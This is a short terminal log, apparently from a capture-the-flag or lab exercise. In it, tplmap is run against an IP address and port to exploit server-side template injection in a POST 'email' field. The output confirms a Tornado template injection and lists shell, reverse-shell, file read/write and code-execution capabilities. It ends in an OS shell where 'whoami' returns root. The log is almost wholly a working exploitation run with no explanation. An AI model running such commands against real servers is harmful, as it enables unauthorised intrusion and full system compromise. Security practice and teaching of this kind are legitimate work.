 ┌──(venv)─(kali㉿kali)-[~/bin/tplmap]
└─$ ./tplmap.py -u 'http://157.245.42.82:31521/jointheteam' -d email=test --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if POST parameter 'email' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  POST parameter: email
  Engine: Tornado
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $ whoami
root
posix-linux $ pwd
/app
posix-linux $